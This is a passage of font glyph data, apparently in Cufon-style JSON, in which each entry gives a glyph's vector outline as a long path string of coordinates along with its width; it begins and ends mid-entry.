,1,-3xm54,-54v-1,-13,-15,-1,-24,-8v4,10,13,6,24,8xm101,-61v0,1,1,2,2,3v0,-1,-1,-3,-2,-3xm120,-59v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm97,-54v-1,-1,-1,-3,-1,0r1,0xm86,-55v1,1,0,4,2,4v0,-1,-1,-3,-2,-4xm46,-47v5,0,10,-1,7,-5v-3,1,-7,2,-7,5xm74,-48v0,-5,-4,-2,-1,0r1,0xm58,-47v-1,0,-1,1,-1,2v1,-1,1,-1,1,-2xm82,-41v0,-3,-2,-1,-2,0r2,0xm77,-40r1,1","w":163},{"d":"65,-223v16,7,17,48,11,69v-2,-1,-6,3,-5,8v2,3,6,1,5,-3v8,10,-1,34,7,47v-14,3,-35,-1,-43,8v34,-5,64,0,91,9v5,-7,26,-7,37,-5v-1,2,-3,2,-3,5r3,-2v0,7,1,27,-4,16v4,1,2,-4,2,-7v-12,8,14,27,-3,38v1,-13,-6,3,-10,-3v0,-7,18,-11,6,-18v-5,10,-11,17,-19,20v-12,-17,-28,15,-44,0v-4,0,-9,2,-12,0v4,-1,13,-3,11,-8v-49,29,-95,-32,-83,-91v-5,-3,-5,-18,2,-19v-8,-1,-6,-36,1,-40v-4,8,2,23,8,14v-7,-5,4,-23,-5,-24v4,-4,5,-12,2,-16v-14,4,1,23,-11,22v2,-8,2,-18,1,-27v3,2,17,5,14,-5v5,1,7,8,9,1v-7,-10,-4,-22,-3,-38v-2,5,-2,19,-7,12v4,-8,-1,-15,1,-19r0,2v6,-5,7,-14,15,-15v-5,-4,3,-5,6,-7v0,3,1,8,5,5v-3,-22,33,-14,53,-18v12,8,23,16,38,20v-7,-10,-22,-11,-29,-21v19,-2,44,5,56,1v-1,10,4,27,-6,28v-1,3,3,3,6,3v0,6,2,12,-8,10v0,6,13,1,7,12v-5,0,-10,-3,-14,-1r1,2v-16,0,-37,5,-42,-7v-4,11,-14,0,-24,3v1,11,-8,27,-11,42v-4,-1,-7,-3,-12,-3xm87,-301v3,-4,-1,-5,-5,-4v0,2,2,4,5,4xm66,-303v-4,0,-11,6,-5,7v10,5,17,13,29,16v-2,-12,-22,-10,-24,-23xm55,-295v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm41,-265v9,-2,11,-28,-1,-23v0,4,-3,11,4,9v4,8,-12,6,-3,14xm42,-285v1,0,3,1,3,2v-1,0,-2,-1,-3,-2xm147,-279v-1,-3,-6,-4,-8,-1v-1,3,1,3,4,3v2,-1,3,-1,4,-2xm55,-280v0,-2,-3,-3,-2,0r2,0xm152,-281v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm67,-275v-1,-2,-8,-8,-9,-3v5,-1,6,2,9,3xm89,-277v0,1,0,1,1,2xm32,-276v-2,0,-3,1,-1,2v1,0,0,-1,1,-2xm127,-272v4,0,6,0,5,-3v-3,0,-6,-1,-5,3xm118,-272v0,3,2,3,4,2v-1,-1,-2,-2,-4,-2xm19,-271v5,6,-4,31,-6,16xm93,-269v-2,-2,-6,-1,-5,2v2,4,5,1,5,-2xm56,-269v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm96,-269v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm153,-267v1,2,7,1,5,-2v-3,0,-3,1,-5,2xm132,-269v0,2,0,4,3,3v0,-2,-1,-3,-3,-3xm110,-268v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm146,-265v-5,-2,-17,3,-5,4v2,1,4,3,6,0v-3,0,-3,-2,-1,-4xm45,-261v-7,0,-16,0,-8,9v4,-6,12,2,8,-9xm65,-261v1,4,4,6,8,8v1,-6,-2,-8,-8,-8xm96,-258v0,-2,2,-2,3,-1v0,2,-2,1,-3,1xm85,-256v-4,0,-11,0,-7,4v4,1,6,-1,7,-4xm25,-255v1,1,1,2,0,3r0,-3xm53,-250v-1,-3,-5,-2,-4,1v1,3,4,1,4,-1xm66,-250v4,3,6,8,13,8v-1,-5,-6,-7,-13,-8xm63,-250r0,1r0,-1xm33,-248v1,3,4,7,8,7v0,-4,-3,-8,-8,-7xm57,-245v-3,5,7,14,10,6v1,-5,-7,-3,-10,-6xm69,-243r0,7v5,-1,3,-4,0,-7xm10,-237v1,-2,0,-5,3,-4v-1,2,0,5,-3,4xm43,-239v-12,12,10,27,2,4v0,-2,-1,-3,-2,-4xm74,-233v1,1,2,1,3,1xm69,-225v-1,-2,-1,-2,-2,0r2,0xm56,-201v1,-10,-27,-20,-32,-14v11,4,21,10,32,14xm24,-205v1,13,4,25,7,37v7,-5,-1,-42,-7,-37xm65,-205v0,1,1,3,1,4v0,-1,-1,-3,-1,-4xm36,-200v-1,-1,-5,-4,-4,0r4,0xm65,-195r9,3v0,-4,-8,-8,-9,-3xm55,-195v-2,0,-1,2,0,3r0,-3xm45,-195v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm65,-190v-4,0,-4,4,-1,6xm39,-188v3,4,0,9,1,12v3,-5,16,-4,14,-11v-8,0,-10,2,-15,-1xm69,-184v0,0,1,2,1,0r-1,0xm61,-181v-3,-2,-4,0,-5,2v2,0,6,1,5,-2xm45,-178v0,5,4,7,5,2v-1,-1,-3,-2,-5,-2xm58,-173v0,-1,-1,-3,-1,0r1,0xm40,-171r0,1r0,-1xm51,-170v-4,0,-6,0,-3,3v1,-1,3,-1,3,-3xm65,-169r-1,0r1,0xm36,-156v-2,1,-1,8,0,11v2,-4,0,-6,0,-11xm53,-140v-2,-3,-4,-2,-3,2xm20,-140v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm35,-136v-2,-2,-5,-3,-4,2v2,3,10,7,12,4xm50,-136v-2,-1,-3,2,-1,2xm16,-127v0,2,0,5,4,4v0,-2,-2,-4,-4,-4xm52,-120v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm16,-118v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm38,-116r0,2v1,-1,1,-1,0,-2xm33,-107v-1,0,-4,-2,-4,0v1,1,3,2,4,0xm16,-107v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm41,-103v-3,-2,-6,0,-5,3v3,3,5,-1,5,-3xm18,-101v0,8,6,14,10,20v-1,-8,-3,-18,-10,-20xm87,-87v0,-5,-4,-5,-3,0r3,0xm156,-88v-1,-2,-4,0,-6,0v0,4,6,3,6,0xm43,-85v-2,-3,-4,-3,-4,2v0,2,0,4,2,3v1,-1,2,-3,2,-5xm101,-88r0,2v1,-1,1,-1,0,-2xm120,-83v-1,4,2,6,6,6v-1,-3,-2,-6,-6,-6xm103,-80v-4,-1,-4,5,-1,5xm41,-76v-3,5,1,26,3,14v-1,-5,2,-14,-3,-14xm120,-76v-3,-1,-2,2,-2,4v3,1,2,-2,2,-4xm154,-75v0,0,-5,4,-1,3xm101,-70v-3,-1,-2,2,-2,4v0,1,0,1,1,1xm153,-68v0,-2,-3,-3,-2,0r2,0xm33,-69v0,1,1,3,3,3v0,-1,-1,-3,-3,-3xm138,-62v-2,0,0,1,0,2r0,-2xm154,-61v-3,0,-5,0,-4,3v2,0,4,-1,4,-3xm124,-60v0,1,1,1,2,1xm98,-56v7,4,19,-2,6,-4v-3,1,-6,1,-6,4xm114,-59v-1,5,3,6,4,2v0,-2,-3,-1,-4,-2xm121,-58v0,1,-2,3,0,3r0,-3xm71,-51v-4,0,-4,2,-1,4v0,-1,1,-3,1,-4xm109,-46v-6,-6,-14,8,-7,3v4,1,7,1,7,-3xm118,-43v0,0,-7,-3,-6,3v3,0,6,0,6,-3xm161,-40v1,2,1,4,-2,3v0,-1,0,-2,2,-3xm150,-38v-1,-2,1,-2,3,-2v0,1,-1,2,-3,2","w":181},{"d":"148,-189v-12,1,-14,12,-25,14v-6,-16,4,-16,12,-24v2,1,4,3,3,-2v-6,-4,-29,6,-25,-11v-7,-9,-6,-28,-21,-30v-1,-8,-2,-16,7,-16v-6,-4,-3,-7,-1,-13v-8,7,-10,17,-9,28v-5,1,-5,-4,-9,-4v0,2,2,5,-1,4v-5,-8,-12,1,-17,4v0,2,2,7,3,4v-1,-5,1,-5,6,-6v4,27,-7,24,-11,7r-1,-12v2,3,4,-5,9,-1v-2,-2,-3,-4,0,-6v1,2,1,6,3,3v-2,-12,-23,-10,-17,-43v61,-3,118,2,116,62v0,21,-2,63,-32,62v7,10,37,23,19,39v3,2,4,-1,6,-3v-2,14,8,36,-3,42v10,4,1,10,-4,11v3,-10,-4,-19,-12,-11v5,1,10,5,2,4v-9,-6,-7,5,-11,10v0,-13,-6,-9,-13,-3v1,8,4,8,4,17v13,-9,23,-8,28,4v2,-2,-4,-4,0,-7v2,0,3,4,6,1v-2,-5,-6,-13,1,-7v8,7,6,24,15,31r-53,0v-6,-14,-11,-21,-7,-34v-1,2,-1,2,-3,1v2,-26,2,-52,-11,-67v-9,1,-31,-4,-31,7r-1,93v-18,-2,-43,4,-57,-2v-2,-6,4,-7,2,-10r-1,1v-2,-18,-2,-45,1,-63v2,-1,9,-4,4,-6v0,4,-3,4,-6,6r0,-173v6,6,17,29,22,11v-10,2,-13,-7,-18,-14v9,2,20,-1,31,0v2,8,9,25,-3,28v0,2,-2,4,0,6v0,-7,10,-8,11,-1v3,7,-5,9,-10,12v4,-4,1,-9,-4,-7v-5,14,19,19,21,34v-4,5,-29,-3,-18,7r-1,3v6,-2,6,5,13,1r-2,5v2,1,7,2,4,7v6,-2,15,-12,10,-1v-13,8,8,16,12,23v6,-3,12,11,8,-2v6,-10,28,-7,15,3v-6,-3,-14,9,-10,10v2,-3,6,1,7,-1v-1,-3,-1,-7,3,-4v-3,4,-3,8,-2,13v6,1,5,-9,10,-4v-1,6,1,12,6,7v-6,-22,18,-20,24,-34v3,0,7,0,6,-3xm31,-287v0,0,-5,5,-1,4v0,-1,1,-3,1,-4xm57,-286r0,4v3,0,4,-3,0,-4xm72,-286v-2,0,-1,4,-2,6xm46,-283v-2,0,0,1,0,2r0,-2xm90,-279v1,-1,3,-4,-1,-3xm61,-279v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm65,-266v4,-3,-1,-13,-5,-8v-1,5,3,6,0,9xm70,-276r-2,1v1,0,2,0,2,-1xm91,-274v-3,0,-4,6,-1,6xm75,-271v0,0,-5,4,-1,3v0,-1,1,-2,1,-3xm38,-269v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm15,-269v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm44,-264v-1,-2,-7,-3,-8,0v1,4,5,0,8,0xm19,-265v-4,0,-3,4,-1,5xm68,-265v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm21,-260v4,10,12,-7,2,-1v0,0,-2,0,-2,1xm81,-262v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm38,-257v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm85,-257v-1,0,-1,1,-1,2xm95,-255v4,4,3,16,9,7v-2,-3,-5,-6,-9,-7xm79,-251v-2,-2,-4,-6,-3,0r3,0xm85,-253v0,1,-2,4,0,4v0,-1,2,-3,0,-4xm34,-246r-1,1v1,0,1,0,1,-1xm23,-244v0,2,3,1,4,1xm33,-242v-3,-1,-3,1,-3,4v2,0,4,-1,3,-4xm51,-222v4,-4,-5,-8,-2,-3v1,1,1,2,2,3xm55,-228r0,2v1,-1,1,-1,0,-2xm46,-223v1,-4,-8,-5,-2,-2v0,1,1,1,2,2xm38,-224v0,2,0,4,3,3v0,-2,-1,-3,-3,-3xm58,-223v0,0,-5,4,-1,3v1,-1,1,-2,1,-3xm137,-221r0,-2r0,2xm161,-222v-2,0,-6,2,-1,2xm113,-220v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm164,-215v-1,1,-3,1,-1,2v1,0,1,-1,1,-2xm28,-213v-2,-2,-3,0,-3,3xm34,-212v0,-2,-2,-1,-2,0r2,0xm38,-213v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm160,-213v-2,0,-6,4,-2,3v1,-1,1,-2,2,-3xm20,-212r-1,0r1,0xm40,-209v-1,1,-1,1,-1,2v1,0,1,-1,1,-2xm150,-209v-8,-1,-15,7,-5,8v1,1,2,3,3,1v-2,-5,-2,-7,2,-9xm19,-207v-1,0,-2,-2,-2,0r2,0xm30,-208v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm164,-206v-2,-2,-4,-2,-3,2v1,2,3,-2,3,-2xm120,-207v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm154,-205v-4,0,-3,4,0,4v0,-1,2,-3,0,-4xm113,-192v-6,1,-15,10,-20,5v12,-7,12,-15,20,-5xm119,-189v-4,-4,-1,-10,6,-8v-2,3,-5,5,-6,8xm67,-189v-2,-5,3,-7,4,-2xm21,-194v0,2,3,4,2,0r-2,0xm151,-194v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm132,-193v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm142,-191v-2,-2,-6,-1,-6,3xm15,-192v3,6,-3,18,9,11v-2,-2,-5,-1,-5,-5v2,2,4,0,4,-2v-5,1,-5,-3,-8,-4xm27,-190v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm78,-182v-7,-8,2,-5,8,-7v3,0,3,0,2,2xm33,-185r0,1r0,-1xm63,-184r0,3v1,0,2,-3,0,-3xm82,-178v1,-3,1,-5,5,-4v0,2,-3,4,-5,4xm112,-180v1,-1,4,-3,3,0r-3,0xm27,-181v0,2,1,2,2,3v0,-1,-1,-2,-2,-3xm58,-178v0,0,-1,-2,-1,0r1,0xm151,-176v-1,-3,-5,-4,-5,0r5,0xm73,-178v-3,-1,-4,3,-1,3v0,-1,1,-2,1,-3xm115,-175v0,-2,0,-4,3,-3v0,2,0,4,-3,3xm15,-176v0,2,3,4,5,4v-1,-2,-2,-4,-5,-4xm139,-174v-1,-1,-3,-1,-3,1xm62,-175v1,2,2,7,6,5v0,-4,-3,-4,-6,-5xm106,-165v0,-5,1,-8,6,-7v-2,3,0,6,0,9xm128,-169v-10,2,-2,6,2,11v5,1,9,-4,4,-7v-3,3,-5,5,-7,0xm57,-166v-1,-2,-3,0,-3,1xm65,-167r-1,1v1,0,1,0,1,-1xm35,-165v0,2,1,4,3,2v-1,-1,-2,-2,-3,-2xm61,-164v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm58,-161v-3,1,-7,2,-6,6v2,-2,5,-3,6,-6xm26,-160v0,1,0,3,1,4xm145,-159v-3,7,5,11,3,3xm124,-159v0,1,-2,2,0,2r0,-2xm140,-141v1,-3,8,4,8,-1v-4,-6,-17,-5,-7,-13v-1,-5,-3,-4,-5,0v-6,8,-4,17,6,18xm63,-138v5,-3,6,-13,3,-20xm16,-156v-1,0,-1,1,-1,2xm94,-155v1,2,2,6,5,6v0,-3,-3,-5,-5,-6xm47,-149v0,-4,-2,-2,-2,0r2,0xm58,-152v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm142,-150v0,2,0,2,2,2v0,-1,0,-2,-2,-2xm129,-149v-3,0,-7,-2,-8,0v0,3,8,3,8,0xm155,-148v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm92,-148v-4,0,-5,2,-1,2xm40,-147r-1,3v1,-1,3,-1,1,-3xm57,-146v-3,-1,-1,2,-1,4v2,0,2,-2,1,-4xm22,-144v-2,0,-1,2,0,3r0,-3xm110,-143v1,1,2,3,2,0r-2,0xm154,-142r-1,0r1,0xm34,-141v0,0,-2,0,-2,1v1,0,2,0,2,-1xm47,-141v0,1,0,2,1,3xm152,-139v0,2,-1,5,2,4v0,-2,0,-3,-2,-4xm45,-136v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm62,-136v3,7,-2,14,0,20v2,-4,4,-16,0,-20xm151,-134v-3,-2,-6,0,-3,3v2,0,4,0,3,-3xm28,-133v-3,0,-6,4,-4,5xm137,-133v1,2,2,3,4,3v-1,-1,-2,-2,-4,-3xm31,-129v-1,0,-1,0,-1,1xm45,-128r0,1r0,-1xm46,-127v0,1,0,5,3,4v-1,-1,-1,-3,-3,-4xm114,-126r-1,3v2,-1,2,-1,1,-3xm137,-125v0,0,-2,1,0,1r0,-1xm53,-123v0,2,0,3,2,3v0,-1,-1,-2,-2,-3xm46,-121v-3,2,-4,18,-4,21v1,-7,4,-12,4,-21xm29,-120v-2,1,-5,9,-1,9xm68,-119v-2,-1,-2,1,-2,3xm131,-105v0,-4,-5,-9,-3,-3v1,1,1,2,3,3xm136,-112v-2,2,-3,4,1,3v0,-1,0,-2,-1,-3xm149,-110v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm162,-110v-3,0,-5,3,0,2r0,-2xm59,-109v0,2,1,4,3,5v0,-2,-1,-4,-3,-5xm20,-109v0,2,-5,5,-1,5v3,0,2,-3,1,-5xm26,-105v-1,1,-1,3,0,3r0,-3xm147,-107v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm141,-102v-1,-5,-5,0,-7,1v-2,2,-3,3,0,4v2,-1,3,-6,7,-5xm17,-102v-2,-1,-2,1,-2,3xm60,-100v1,-1,2,-2,-1,-2v0,1,0,2,1,2xm52,-96v1,-2,3,-5,-2,-4v0,1,1,3,2,4xm155,-100v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm38,-92v4,-1,8,-1,8,-6v-5,-1,-17,5,-8,6xm59,-98v-3,-1,-2,3,-2,5xm142,-94v0,0,-1,-2,-1,0r1,0xm124,-94v-3,2,-7,3,-8,6v4,0,7,-2,8,-6xm25,-90v0,-7,-3,2,-7,0v-3,0,-4,2,-2,5v2,-3,5,-4,9,-5xm52,-90v0,-3,-2,-3,-4,-1v1,2,3,4,4,1xm136,-93v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm29,-92v-2,0,-3,1,-1,2v1,0,1,-1,1,-2xm62,-92v0,0,5,5,5,1xm43,-91v-1,1,-1,2,0,3r0,-3xm159,-87v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm30,-85v0,2,-2,4,0,5r0,-5xm21,-84v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm51,-83v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm19,-70v0,2,-4,6,1,5v0,-6,1,-9,-3,-12v1,2,2,4,2,7xm58,-75v0,0,-5,-2,-2,0r2,0xm165,-77v1,1,2,2,2,4v-1,-1,-2,-3,-2,-4xm43,-74v2,3,3,6,7,4xm134,-70v-1,-1,-4,-5,0,-4r0,4xm36,-69v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm43,-66v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm39,-64v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm128,-54v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm152,-52v-1,-2,-1,-2,-2,0r2,0"},{"d":"142,-39v-20,-6,-17,11,-39,6v1,-7,-10,2,-11,-3v4,-3,9,-4,11,-8v-6,2,-13,5,-15,11v-45,-4,-72,-46,-62,-94v-11,-4,5,-18,-3,-19v3,-12,-5,-31,5,-35v-6,11,7,22,5,11v1,-18,-2,-22,1,-35v-13,1,-1,23,-11,21r0,-25v3,3,16,4,13,-5v4,0,7,8,9,2v-6,-10,-3,-21,-4,-35v0,8,-7,19,-5,5v3,-9,-3,-16,10,-20v0,-9,10,-8,14,-6v-4,-19,34,-15,51,-16v8,8,20,14,33,18v-6,-9,-21,-10,-27,-19r41,0v1,12,4,36,-4,43v3,0,6,0,5,4v-6,5,-29,6,-40,2v-2,-9,-2,-3,-6,1v-6,-1,-11,-6,-18,-3v2,10,-11,21,-9,39r-12,-4v15,6,15,43,10,64v-3,-2,-5,3,-5,7v7,-2,8,1,8,12v0,11,-1,22,4,29v-13,2,-31,-1,-40,5v25,2,60,-4,79,10v5,1,13,-5,8,-8v-2,2,-4,2,-7,2v0,-6,0,-30,-3,-39v-13,3,-17,-8,-17,-23v8,1,12,3,16,-1v0,10,-2,17,-8,21v16,1,13,-7,15,-19v-1,0,-5,-2,-3,-3v8,-4,4,20,11,11v-6,-5,6,-8,6,-17v3,7,-4,8,-1,20v-3,2,-9,3,-6,8v9,-1,5,-15,11,-19r-1,7v6,-2,12,-4,17,-8v3,8,-18,13,-6,13v12,0,8,41,4,55v1,-1,1,-3,2,-1v0,5,2,19,-3,16r1,-8v-8,9,8,15,3,32r-6,2v4,-13,-13,8,-7,-7v6,-1,12,-9,4,-13v-4,8,-14,24,-18,16xm95,-275v0,-2,-3,-4,-6,-3v1,2,3,5,6,3xm97,-258v-11,-4,-18,-19,-29,-16v6,10,18,14,29,19r0,-3xm65,-269v-2,-1,-5,2,-1,2xm49,-247v0,4,4,8,7,4v6,-8,-2,-32,-6,-11v3,0,6,0,5,4v-2,2,-4,2,-6,3xm53,-259v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm149,-256v-3,-2,-8,0,-7,4v4,0,8,0,7,-4xm63,-257v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm154,-254v-1,-2,-3,-2,-3,0r3,0xm68,-255v0,4,5,3,7,5v0,-4,-5,-4,-7,-5xm97,-250v-1,-2,-1,-2,-2,0r2,0xm42,-251v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm135,-251v-4,-1,-7,2,-3,4v2,0,4,-1,3,-4xm122,-248v0,3,2,3,4,2v-1,-1,-2,-2,-4,-2xm32,-247v5,8,-5,29,-5,14v2,-5,2,-10,5,-14xm99,-244v0,-2,-3,-2,-4,0v1,3,3,3,4,0xm66,-245v-3,-1,-3,1,-2,3xm102,-245v0,2,3,3,2,0r-2,0xm135,-245v0,2,0,4,3,3v0,-1,-1,-3,-3,-3xm115,-244v0,1,0,1,1,1v0,0,0,-1,-1,-1xm148,-241v-4,0,-9,-1,-9,3v5,-1,6,4,10,1v-2,-2,-4,-2,-1,-4xm45,-238v-2,11,9,7,12,6v-1,-7,-7,-4,-12,-6xm74,-238v2,5,7,11,7,2v-1,-2,-5,-1,-7,-2xm103,-236v2,1,2,2,-1,2v0,-1,0,-1,1,-2xm85,-233v-1,4,4,5,6,3r1,-3r-7,0xm37,-232v2,1,0,3,0,4r0,-4xm62,-225v2,-3,0,-4,-3,-4v-1,3,1,5,3,4xm80,-227v-7,-2,-5,1,-1,3v2,3,7,6,7,0v-3,0,-5,-1,-6,-3xm72,-227r0,1r0,-1xm45,-226v0,3,3,7,7,7v0,-3,-3,-7,-7,-7xm66,-223v-3,6,8,13,9,6v1,-6,-6,-4,-9,-6xm77,-221v-2,7,6,7,3,2v0,-1,-2,-2,-3,-2xm24,-219v2,-1,2,1,2,3v-2,1,-2,-1,-2,-3xm56,-201v4,-7,-3,-23,-7,-8v0,5,5,5,7,8xm82,-212v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm77,-205v0,-1,-1,-1,-2,0r2,0xm66,-182v-2,-10,-18,-13,-30,-17v3,9,22,10,30,17xm36,-191v-1,16,4,25,6,38r3,0v0,-13,0,-27,-9,-38xm74,-186v0,1,1,3,1,4v0,-2,0,-3,-1,-4xm47,-182v-1,-1,-4,-2,-3,1xm73,-178v3,1,6,5,9,3v0,-3,-7,-7,-9,-3xm63,-178v0,2,3,4,2,0r-2,0xm57,-176v-1,-2,-1,-1,-2,0r2,0xm129,-157v-2,-1,-3,-2,-6,-2v3,4,4,11,-3,11r0,-5v-4,3,-10,0,-9,-6r0,-15r58,1v-1,5,1,21,-3,17v1,-9,-5,-14,-5,-1v-4,-1,-10,-1,-14,-3v-3,15,-17,-28,-18,3xm74,-173v-2,1,-4,5,-1,6v0,-2,1,-4,1,-6xm51,-171v1,4,0,10,0,11v4,-3,21,-8,8,-10v-4,3,-5,1,-8,-1xm70,-164v-2,-2,-3,0,-4,1v2,2,3,1,4,-1xm153,-163v-1,0,-1,1,-1,2xm60,-160v-3,-3,-6,-1,-4,2v2,3,4,1,4,-2xm68,-158v-1,-1,-2,-2,-2,1v1,0,2,0,2,-1xm50,-155r1,1xm61,-155v-4,0,-6,0,-3,3v1,-1,3,-1,3,-3xm74,-153v0,-2,-1,-2,-1,0r1,0xm153,-155v2,0,4,1,2,3v-1,-1,-2,-2,-2,-3xm112,-147v-3,-3,0,-5,4,-4v1,1,3,3,1,3v-1,0,-3,1,-5,1xm153,-151v4,1,9,6,1,6xm140,-143v0,-2,0,-4,3,-3v0,2,-2,2,-3,3xm47,-142v-2,2,-1,8,1,11xm120,-138v-3,-1,-2,2,-2,4v0,1,1,0,2,0r0,-4xm168,-136r0,4r0,-4xm129,-131v-1,-1,-2,-5,1,-4xm155,-125v3,-5,-5,-8,-2,-2v0,2,0,2,2,2xm61,-128v-2,1,-3,4,0,4v2,-1,3,-3,0,-4xm128,-126v0,-1,-1,-3,1,-3v0,1,1,3,-1,3xm33,-127v-3,-1,-6,1,-3,3v1,-1,4,0,3,-3xm53,-118v-5,-4,-15,-9,-8,0v3,0,7,4,8,0xm163,-125v-3,1,-3,5,-4,7v2,-2,5,-3,4,-7xm60,-123v-1,1,-2,0,-2,2v1,0,2,-1,2,-2xm144,-122v0,1,-2,3,0,3v1,-1,1,-2,0,-3xm154,-120v1,3,0,10,3,7v0,-4,0,-6,-3,-7xm140,-101v-5,-3,1,-16,-7,-13v-1,7,0,13,7,13xm29,-114v0,2,0,4,3,3v0,-2,-1,-3,-3,-3xm162,-110v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm62,-109v-4,-1,-3,2,-2,4v2,0,2,-2,2,-4xm29,-106v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm49,-104r1,0r-1,0xm135,-101v-3,0,-4,3,-1,4xm155,-98v0,-2,-2,-2,-3,-1xm142,-98v-3,1,0,8,-1,11v2,-2,-1,-8,1,-11xm45,-97v-3,-1,-6,3,-1,2xm29,-96v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm157,-92v0,-4,-4,-5,-3,0r3,0xm52,-93v-6,-1,-6,4,-1,4xm135,-92r0,1r0,-1xm40,-72v1,-9,-10,-25,-9,-13v5,3,4,10,9,13xm158,-84v-3,-1,-4,2,-2,3xm94,-82v-3,-1,-3,1,-3,4v3,1,3,-1,3,-4xm157,-78v-1,-2,-4,-3,-5,0v1,2,4,3,5,0xm107,-79v0,1,0,1,1,1xm50,-71v3,-1,4,-6,1,-8xm130,-69v0,-5,-9,-7,-5,-1v1,0,3,1,5,1xm108,-71v-3,0,-2,3,-1,4v0,-1,1,-2,1,-4xm52,-68v-2,6,0,24,2,13v-1,-4,2,-12,-2,-13xm124,-68v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm155,-67v-1,0,-3,3,-1,3xm106,-63v-2,0,-2,4,-1,6v0,-2,3,-5,1,-6xm154,-62v0,0,-2,0,-2,1v1,0,2,0,2,-1xm45,-62v0,1,1,3,2,3v0,-1,-1,-3,-2,-3xm141,-55r0,1r0,-1xm155,-54v-3,0,-5,0,-4,3v2,-1,5,0,4,-3xm116,-50v0,-4,-9,-3,-12,-1v2,3,11,6,12,1xm129,-53v-1,0,-1,0,-1,1xm119,-52v-1,5,2,4,3,1v0,-2,-2,-1,-3,-1xm125,-52v0,1,-2,3,0,3r0,-3xm79,-45v0,0,-4,3,-1,3v0,-1,1,-2,1,-3xm114,-41v-7,-3,-12,8,-6,3v2,2,6,1,6,-3xm122,-38v-3,-1,-8,0,-5,3v3,0,5,0,5,-3xm163,-35v0,2,0,4,-3,3v0,-1,1,-4,3,-3xm151,-33v0,-1,1,-2,3,-2v0,2,-1,2,-3,2"},{"d":"132,-306v-2,-10,30,7,30,-6v-2,-2,-11,3,-7,-4v13,-5,21,13,13,22v8,6,-7,13,0,20v-1,-5,2,-13,3,-7v-1,12,4,29,-6,34v0,-3,-5,-6,-6,-2v2,4,11,10,3,12r-5,-1v3,19,-8,21,-18,26v16,15,-27,22,-23,36v-9,2,-9,18,-18,21r0,-7v-7,2,-2,16,-9,20v8,-1,11,-6,17,-8v-7,11,-10,23,-24,27v5,-1,7,1,4,4v-3,3,-3,8,-8,9v8,-5,-2,-17,-4,-7v-9,18,-33,9,-53,12v29,-50,62,-96,95,-143v1,-4,-1,-5,-5,-4r-102,-1r1,-20v5,0,5,18,10,9v7,-11,0,-22,-11,-24v5,-4,10,-10,8,-16v-6,-1,-9,5,-8,-4v28,-3,62,0,92,-1v2,4,6,10,6,0v13,-2,22,10,32,4v-2,-3,-4,-2,-7,-1xm27,-300v0,-3,-3,-2,-5,-1v0,3,3,2,5,1xm139,-301v-1,3,1,5,2,1xm156,-300v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm138,-292v-1,-2,-1,0,-2,1xm157,-289v-3,-4,-5,0,-6,4v3,-1,4,-2,6,-4xm20,-286v3,4,15,0,8,-5v-4,1,-12,0,-8,5xm106,-287v0,2,0,4,3,3v0,-2,-1,-3,-3,-3xm42,-283v0,4,1,7,6,5v1,-4,-3,-5,-6,-5xm70,-283v-4,0,-5,5,-2,7v4,1,1,-5,2,-7xm110,-282v0,3,3,3,6,2xm148,-278v-2,-2,-5,0,-4,2v2,2,4,0,4,-2xm40,-273v-3,-6,-8,0,-12,2v4,0,12,3,12,-2xm61,-255v13,-14,-16,-24,-1,-1xm146,-235v-3,-1,-8,-5,-10,0v3,0,8,2,10,0xm137,-228v-1,0,-4,-2,-3,1xm133,-221v0,0,-8,-3,-7,2v2,-1,6,0,7,-2xm136,-213v-9,1,-28,2,-10,5v3,-2,11,1,10,-5xm138,-201v0,-3,-3,-2,-4,0r4,0xm115,-197v-4,0,-4,5,-4,10v3,-2,3,-5,4,-10xm111,-186v-2,0,-5,4,-1,3v1,-1,1,-2,1,-3xm110,-179v-4,-1,-5,1,-6,3xm81,-178v-1,1,-1,2,-1,3v1,-1,1,-2,1,-3xm103,-171v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm75,-165v-2,-3,-5,-1,-4,3v0,2,1,2,2,1v1,-1,1,-2,2,